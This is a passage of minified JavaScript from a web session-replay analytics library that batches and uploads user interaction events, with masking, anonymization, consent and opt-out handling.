t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let n=e.metadata.requestIndex,o=n.getCurrentIndex(),c=this.Ya>this.ro?i[0].date:this.Ya;this.J.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let u=this.J.getQueryParams();this.Ut.addBatchInProgress(`${u.sn}.${u.pn}.${o}`,{...this.J.getQueryParams()},i),this.J.send(i),n.increment(),e.batch.clearEvents(),this.wg&&this.wg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.vg(t)}Sg(t){if(this.Lr&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Lr.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.mg(t)}mg(t){if(this.si<s.UA){let e={type:Y.API_ERROR,date:$.now(),args:[this.pe.anonymize(t)]};this.xs(e),this.si=this.si+1,it.counters.networkRequests.count("collected")}}jA(t){t===ai.ETR_SESSION?this.J.setQueryParams({[s.HA]:s.Ag}):t===ai.ETR_PAGE&&this.J.setQueryParams({[s.BA]:s.Ag})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.ys)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:$.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.xs(i)}onCustomErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:$.now(),message:t.message,attributes:t.attributes});i&&this.xs(i)}onPageEvent(t){this.bg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:$.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this._g({eventName:t,eventType:e}):csArray.prototype.push.call(this.Ui,{eventName:t,eventType:e})}_g(t){this.jA(t.eventType),this.bg(t.eventName),this.pushEvents()}bg(t){let e={type:Y.PAGE_EVENT,date:$.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.FA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:$.now(),type:Y.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.Gi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Gi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.no=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&lc.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.no}}:null}resetOnlineAssetsOnPageview(){this.zi=!1,this.no=!1}updateOnlineAssetsOnPageview(){this.ie&&this.no&&(this.zi=!0,this.no=!1)}onRecordingRequestSent(t){this.wg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){ut(this.ze,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Gi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:$.now(),type:Y.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}Eg(){return this.z.extractEvents(Y.API_ERROR,Y.JAVASCRIPT_ERROR,Y.CUSTOM_ERROR,Y.TEXT_VISIBILITY,Y.POINTER_DOWN)}}return s.Ht="RecordingService",s.FA=255,s.UA=20,s.BA="etrp",s.HA="etrs",s.Ag="1",et([oe("addInitialDom")],s.prototype,"addInitialDom",null),s})(),nv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.le=t,this.Mt=e,this.J=i,this.iu=!1,this.oo={},this.$A=n=>{if(n.length!==0)for(let o of n){let{metadata:c,events:u}=o;this.zA(c.rt)&&this.J.send(u,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.oo={}}onStop(){}recover(){this.le.recover(this.$A)}addBatchInProgress(t,e,i){this.oo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.oo[t]}blockSendingLastMessage(){this.iu=!1}allowSendingLastMessage(){this.iu=!0}sendLastMessageBeacon(){if(this.iu){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Mt.setQueryParams(n),this.Mt.send()}}zA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.oo),t=>{let{metadata:e,events:i}=this.oo[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),ov=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),av=8*1024*1024,cv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.Le=t,this.Tg=e,this._t=i,this.ru={},this.Rg=new Set,this.ms=!1}initState(){zh()&&(this.Be=this._t.getRequestParameters(),this.GA=`${this.Tg}/exist?${Qr.toQuery(this.Be)}`,this.qA=`${this.Tg}/putTag?${Qr.toQuery(this.Be)}`,this.Cg=Xr(async()=>{if(this.ms){this.Cg();return}this.ms=!0;try{await this.WA()}finally{this.ms=!1}},300),this.Le.onSendStaticResource(t=>{this.Ig(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ig(t)}Ig(t){this.Pg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Pg(e.hash,e.data)})}Pg(t,e){this.Rg.has(t)||(this.Rg.add(t),this.ru[t]=e,this.Cg())}async WA(){let t=this.ru;this.ru={};let e=await this.YA(t);if(!e.length)return;let i=this.KA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.qA,{method:"POST",body:n})))}async JA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Be.pid,filter:ov.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.GA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async YA(t){let e=[],i=await this.JA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}KA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<av)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,lv=200,fh=(()=>{class s{constructor(t=cd){this.Bt=[],this.nu=new al(t)}addEvent(t){this.nu.addString(ki(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.nu.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=lv}isThresholdReached(){return this.nu.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return ki(this.Bt)}VO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([oe("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),ph=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=cd,i=hv){this.QA=t,this.Og=e,this.ou=i,this.Ja={}}addEvent(t){this.Ng().addEvent(t)}addEventByTimestamp(t){this.Ng().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.qi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.qi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.qi();return t.length>=this.ou||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.qi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}qi(){return zm(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.qi(),fv)}Mg(){let t=this.QA();if(t<=0)return{batch:new fh(this.Og),metadata:{pageNumber:0,requestIndex:new ph}};let e=this.Ja[t];if(e)return e;let i={batch:new fh(this.Og),metadata:{pageNumber:t,requestIndex:new ph}};return this.Ja[t]=i,this.qi().length>Math.max(this.ou,uv)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.qi().length}/${this.ou})`),i}Ng(){return this.Mg().batch}getCurrentRequestIndex(){return this.Mg().metadata.requestIndex}}return s})();function fv(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.pi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Wi(),this.triggerInitialEvents()}stop(){this.Yi()}Wi(){csArray.prototype.forEach.call(this.pi,t=>xt(t))}Yi(){csArray.prototype.forEach.call(this.pi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function gv(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var gh="data-cs-scroll-container";function mv(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(Pt(i)&&mv(i)&&hi(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(gh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${gh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class s{constructor(){this.eventType="user",this.lu=[],this.ob=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.ab=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.hu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.hu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Ee=new vr((e,i)=>{switch(i){case"initial":case"added":this.Wi(e);break;case"removed":this.Yi(e);break}})}init(){this.cb(),this.lb(),this.du()}onEvent(t){csArray.prototype.push.call(this.lu,t)}he(t,e=!1){csArray.prototype.forEach.call(this.lu,i=>i(t,e))}start(){this.Oh(),this.Wi(document),this.Ee.observe()}stop(){this.Yi(document),this.Ee.disconnect(),this.lu=[]}lb(){this.hb()&&csArray.prototype.push.call(this.Za,...this.ob)}cb(){this.db()&&csArray.prototype.push.call(this.Za,...this.ab)}Wi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>xt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Yi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>Lt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}hb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}db(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Oh(){this.fb()}fb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this.Dg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n,!0)}}Dg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.Dg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.he(i)}clickListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.he(n)}keyUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.he(o)}keyDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.he(o)}copyListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.he(n)}cutListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.he(n)}pasteListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.he(n)}pointerUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.he(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.he(e)}pointerDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}du(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([oe("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Mt(),Ig()],s.prototype,"mouseOverListener",null),et([F("click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Mt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Mt(),Sr({wait:yv})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Mt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Mt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Mt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Mt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.pb=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.fu(Yr(t))}scanElement(t,e){this.pb.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.gb(t):Lc(t)?this.mb(t,e):(this.yb(t,e),this.Eb(t,e),this.Sb(t,e)))}mb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:ju(t)};this.tc({type:"stylesheet",asset:o})}}gb(t){var e;let i=new Set;if(t.textContent)for(let o of Yr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Yr(c))i.add(u)}this.fu(ys(i))}pu(t){return!this.vb(t)&&!He(t)&&!Np(t)}yb(t,e){if(ff(t)||df(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.pu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this._b(t.srcset)}}Eb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}_b(t){this.fu(rl(t))}Sb(t,e){if((yf(t)||Ef(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.pu(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}}fu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.pu(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}vb(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,ld=(()=>{class s{constructor(t,e=vv,i=_v){this.wb=t,this.Ab=e,this.bb=i,this.ss=new an,this.We=!1,this.gu=0,this.kg=()=>{for(this.gu=0;this.ss.length;){if(this.gu>=this.Ab){csSetTimeout(this.kg,this.bb);return}let n=$.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.gu+=c}this.We=!1}}schedule(t,e=!1){if(!this.wb||e){t();return}Bt.general.pendingTasks.increase(),this.ss.push(t),this.Tb()}Tb(){this.We||(this.We=!0,csSetTimeout(()=>{this.kg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return et([F("TaskScheduler"),oe("runTask")],s.prototype,"runTask",null),et([oe("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.K=!1,this.xg=new il(t=>t.type==="cssRuleInserted"&&this.Rb(t)),this.Cb=So(t=>{this.K&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.lo.scanElement(e)))}),this.Ib=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Pb)===null||i===void 0||i.call(this,e)),(n=this.Ob)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.qn=new Zu(t=>this.Nb(t)),this.U=new ze(t=>this.Ir(t)),this.lo=new Sv,this.lo.onScannedAsset(this.Ib)}onEvent(t){this.j=t}onAsset(t){this.Ob=t}onStyleSheetFound(t){this.Pb=t}start(){this.K||(this.K=!0,this.xg.observe(),this.qn.observe(),this.U.observe())}stop(){this.K&&(this.xg.disconnect(),this.qn.disconnect(),this.U.disconnect(),this.K=!1)}Rb(t){!t.rule||!this.K||this.lo.scanCssString(t.rule)}Nb(t){this.K&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.Cb.push(t)}Ir(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.lo.scanElement(e.target,e.attributeName);break;case"characterData":this.Mb(e.target);break;case"childList":}})}Mb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.lo.scanCssString(t.data)}}return s})(),Av="csPersisted",mh="v2/recording",bv=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q){this.Ei=t,this.C=e,this.E=i,this.Be=n,this.S=o,this.D=c,this.L=u,this.we=d,this._e=p,this.yt=g,this.pe=_,this.Et=w,this.w=T,this.Si=D,this.Lg=V,this.Xt=O,this.Ot=N,this.Z=G,this.Lr=B,this.nt=P,this.UO=J,this.ut=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new IE),this.ho=new HE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Xi();let c=new VS(Av);this.Db(c),this.z=new dv(()=>{var P;return((P=this.C.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new wv;if(csArray.prototype.push.call(n,u),se.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new FE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&lc.isSupported()&&(this.ie=new lc,this.Le=new jS,this.Vg=new cv(this.Le,this.E.getStaticResourceManagerUri(),this.Be),this.Lg.addListener(this.Vg),csArray.prototype.push.call(o,this.ie));let d=new tn(this.Be,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${mh}`);csArray.prototype.push.call(o,this.ho),csArray.prototype.push.call(o,new rS(this.Z)),csArray.prototype.push.call(o,new oS),this.Ki=new Ev,this.Ki.init(),csArray.prototype.push.call(n,this.Ki),this.Ut=new nv(c,p,this.J),csArray.prototype.push.call(n,new pv(window.location,this.D));let g=!1,_=g?new aS:new CE,w=g?null:new hS,T=g?null:new dS,D=g?null:new gS(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new yS,O=csArray.prototype.filter.call([w,this.we,_,new ev(csArray.prototype.filter.call(n,P=>P)),V,new ES,new CS,D,T],Boolean);this.E.textVisibilityEnabled&&ci.isSupported()&&(this.uo=new jE,csArray.prototype.push.call(O,this.uo)),this.E.jsErrorsEnabled&&(this.qa=new IS,this.kb=new PS(P=>this._e.anonymize(P)),this.ys=new tv(this.qa),csArray.prototype.push.call(O,this.qa),csArray.prototype.push.call(o,this.kb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.Es=new ZS);let N=new DS(O,o),G=new QS(N,this.w,this.Le,this.ys,this.Es),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new rv(this.E,this.z,d,this.L,this.C,this._e,this.yt,this.pe,this.ut,this.J,this.Ut,p,G,n,B,this.ie,this.Lr,this.ys,this.Es),this.Si.addListener(this.recordingService),this.Lg.addListener(this.recordingService),this.recordingService.init(),this.S.register(bv,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.fo=new US(this.w,this.C),this.Si.addListener(this.fo),this.Ei.enableRecordingContext(this.recordingService,this.C,this.fo),this.mu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Vg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.po()}onAfterArtificialPageView(){this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.po()}onOptout(){this.po(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Xi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Xi()